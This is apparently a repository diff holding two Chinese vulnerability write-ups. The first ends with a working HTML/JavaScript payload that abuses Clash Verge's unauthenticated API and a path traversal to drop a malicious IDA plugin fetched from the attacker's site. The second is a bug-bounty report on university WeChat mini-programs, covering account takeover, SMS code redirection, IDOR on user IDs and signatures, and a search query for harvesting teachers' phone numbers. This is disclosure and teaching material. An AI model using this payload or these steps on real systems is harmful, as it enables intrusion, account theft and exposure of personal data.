

- 实现本地文件写入后,即可通过利用常见软件的插件机制,通过部署恶意插件,实现后阶段的RCE,本文以IDA的插件加载机制为例

|

||||

|

||||

# 技术细节

|

||||

## 获得任意文件写

|

||||

### Clash Verge默认开启未鉴权API服务

|

||||

|

||||

下图是Clash Verge的默认配置模版,它默认在127.0.0.1:9097开启API服务,且secret字段为空,不做鉴权。并且该API服务存在CORS问题,可被恶意网页利用

|

||||

|

||||

|

||||

|

||||

|

||||



浏览Mihomo代码发现,通过PUT请求http://127.0.0.1:9097/configs即可设置配置文件,Body为JSON格式,其中payload字段即为配置文件内容

|

||||

|

||||

|

||||

|

||||

|

||||

配置文件为YAML格式,并且其中的下载UI功能可被利用

|

||||

|

||||

|

||||

|

||||

### 绕过路径穿越检查

|

||||

|

||||



Mihomo对external-ui字段有路径检查,不管是相对路径还是绝对路径,都会解析然后检查是否仍然处于安全目录,如下图所示

|

||||

|

||||

|

||||

|

||||

Mihomo最终会将external-ui-name字段拼接到external-ui字段后,得到最终的写出路径,并且没有对写出路径做路径穿越检查,因此可以利用external-ui-name字段进行路径穿越,获得文件写能力

|

||||

|

||||

|

||||

## 部署恶意IDA插件

|

||||

|

||||

IDA会从~/.idapro/plugins目录加载IDA插件,编写一个IDA插件如下图所示,将malware_ida_plugin目录置于IDA插件目录下,即可实现加载

|

||||

|

||||

|

||||

## 整合POC

|

||||

|

||||

完整POC可见GitHub: https://github.com/ddddhm1234/clash-verge-rce

|

||||

|

||||

Windows下的POC如下,MAC / Linux需要调一下相对路径细节

|

||||

```

|

||||

<p> 2. 以IDA插件加载机制为例, 通过部署恶意IDA插件载荷, 将文件写扩展到RCE </p> <script> const r = fetch("http://127.0.0.1:9097/configs", { method: "PUT", body: JSON.stringify({ payload: ` external-ui: test1234 external-ui-url: ${document.location.origin + '/malware.zip'} external-ui-name: ..\\..\\Hex-Rays\\IDA Pro\\plugins\\malware`, path: "" }) }); </script></body></html>

|

||||

```

|

||||

# 缓解建议

|

||||

- 在Clash Verge中为外部控制设置密码

|

||||

|

||||

|

||||

# 演示

|

||||

|

||||

|

||||

|

||||

|

||||

252

doc/2025-05/EDUSRC 两个证书站小程序漏洞挖掘思路及方法.md

Normal file

252

doc/2025-05/EDUSRC 两个证书站小程序漏洞挖掘思路及方法.md

Normal file

@ -0,0 +1,252 @@

|

||||

# EDUSRC | 两个证书站小程序漏洞挖掘思路及方法

|

||||

zkaq-满心欢喜 掌控安全EDU 2025-05-20 04:02

|

||||

|

||||

|

||||

|

||||

扫码领资料

|

||||

|

||||

获网安教程

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

# 本文由掌控安全学院 - 满心欢喜 投稿

|

||||

|

||||

**来****Track安全社区投稿~**

|

||||

|

||||

**千元稿费!还有保底奖励~( https://bbs.zkaq.cn)**

|

||||

# 一、信息收集思路及技巧

|

||||

|

||||

注:这一段信息收集思路及技巧是笔者借鉴我大湘安无事的大佬--沫颜 WEB 安全的思路。具体的可以看这个链接[Edu教育src证书信息收集思路及技巧(二)](https://mp.weixin.qq.com/s?__biz=Mzk1NzY0MjY2NA==&mid=2247483963&idx=1&sn=1ed5067bfb400db8904d8899d01d444e&scene=21#wechat_redirect)

|

||||

|

||||

|



||||



每个小程序是需要备案后才能上架的。那我们想要查询到这些小程序的信息就需要用到下面这个网站:

|

||||

|

||||

https://beian.miit.gov.cn/

|

||||

|

||||

|

||||

|

||||

|

||||

好用示例:

|

||||

|

||||

|

||||

|

||||

|

||||



直接在 wx 中搜索清*大学小程序,杂七杂八而且很多其他大学或者公司的小程序。

|

||||

|

||||

|

||||

|

||||

|

||||

在这个网站能直接查询到 42 条小程序信息。

|

||||

|

||||

|

||||

|

||||

|

||||





比如说这个 清

|

||||

选 这个小程序,你在微信里翻到底,翻到 g 都找不到的。但是这时候我们如果自己手动去搜这个清

|

||||

选名字,能搜到,而且是标注了清

|

||||

大学事业单位的所以百分比是属于清

|

||||

大学的漏洞的。

|

||||

|

||||

|

||||

|

||||

|

||||

这就是**出洞的关键所在,去找一些边缘资产,去挖一些别人没碰过的站点。出洞的几率会大大提升!!**

|

||||

# 二、第一个证书站小程序

|

||||

### (1)任意账户登录

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||





点击登录并 BP 抓包

|

||||

|

||||

|

||||

|

||||

|

||||



像 wx 小程序,这种授权一键登录的,有漏洞的几率很大。它就是获取微信绑定的手机号,然后根据手机号返回账户信息。像 session_key、iv、encrydata 三要素泄露,账户接管等等这些漏洞就经常在这里产出。

|

||||

|

||||

这里我们虽然只有 encry 和 iv 但是不影响,直接拦截返回包,可以看到 phoneNumber 和 purePhoneNumber 就是我们 wx 绑定的手机号 18*********。

|

||||

|

||||

|

||||

|

||||

|

||||

将phoneNumber和purePhoneNumber参数修改成其他手机号,放包

|

||||

|

||||

|

||||

|

||||

|

||||

下一个数据包我们的手机号就变了

|

||||

|

||||

|

||||

|

||||

|

||||

再下一个数据包账户信息和手机号都变了,到这里我们的任意账户漏洞其实已经基本完成了。

|

||||

|

||||

|

||||

|

||||

### (2)验证码转发漏洞

|

||||

|

||||

|

||||

|

||||

|

||||





这里我们原本是 18 开头的手机号,点击更换手机号。

|

||||

|

||||

|

||||

|

||||

|

||||



输入 19 开头的新的手机号码。点击下一步并抓包。

|

||||

|

||||

|

||||

|

||||

|

||||

这里应该是确认更换的手机号为 19 开头的

|

||||

|

||||

|

||||

|

||||

|

||||

这个数据包,就是发送验证码的数据包,关键就在这里,将 mobilePhone 改成其他手机号。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

成功接收,非 19 开头手机号码接收到验证码。这里后期我也测试过,我怕 18 开头的手机号是我原本的手机号它本来就能接收验证码,所以我拿朋友 的手机号验证了,确实是存在验证码转发,只要第一个数据包的手机号不变,那么修改的手机号就不会变,第二个数据包就是验证码转发的关键。

|

||||

# 三、第二个证书站小程序

|

||||

|

||||

|

||||

|

||||



### (1)账户接管漏洞

|

||||

|

||||



分享一个收集教师手机号码的方法

|

||||

|

||||

site:edu.cn "微信同号"/“联系电话” filetype:xls/doc/pdf

|

||||

|

||||

|

||||

|

||||

|

||||

这里我就找到了很多老师的联系电话

|

||||

|

||||

|

||||

|

||||

|

||||





这里的一键快捷登录不一样,因为它下面标识了,仅支持客户用户内部使用,所以我们是快捷登录不了的,这就是我找教师联系电话的原因。

|

||||

|

||||



点击一键快捷登录并抓包

|

||||

|

||||

|

||||

|

||||

|

||||

、

|

||||

获取到这个数据包后,将 mobile 替换成教师手机号

|

||||

|

||||

|

||||

|

||||

|

||||

因为我测试过程中登录失败了很多次,所以出现这个数据包的时候我就知道出货了,360 为用户 id 号(这也是后面的一个漏洞做了铺垫)

|

||||

|

||||

|

||||

|

||||

|

||||

直接接管用户。一堆信息泄露。

|

||||





### (2)越权漏洞 1

|

||||

|

||||

|

||||

|

||||

|

||||

点击我的并抓包

|

||||

|

||||

|

||||

|

||||

|

||||

将 360 也就是用户 id 号替换成其他数字即可获得其他账户信息

|

||||

|

||||

这里替换成 366

|

||||

|

||||

|

||||

|

||||

|

||||

这里信息已经变了,之前是女,现在是男至于其他信息不好露出,见谅见谅。

|

||||



### (3)越权漏洞 2

|

||||

|

||||

|

||||

|

||||

|

||||

上传签章处,本来想测试文件上传,但是测完一遍发现无货呀,但柳暗花明又一村

|

||||

|

||||

|

||||

|

||||

|

||||

点击预览签章

|

||||

|

||||

|

||||

|

||||

|

||||

发现也是 36*用户 id 控制的

|

||||

|

||||

直接替换即可越权获取他人电子签名

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

盗用签名的危害也是很大的。

|

||||

|

||||

可能会有经济、名誉、法律责任等损失,所以这个漏洞危害也是很大的。

|

||||

|

||||

|

||||

|

||||

申明:本公众号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,

|

||||

|

||||

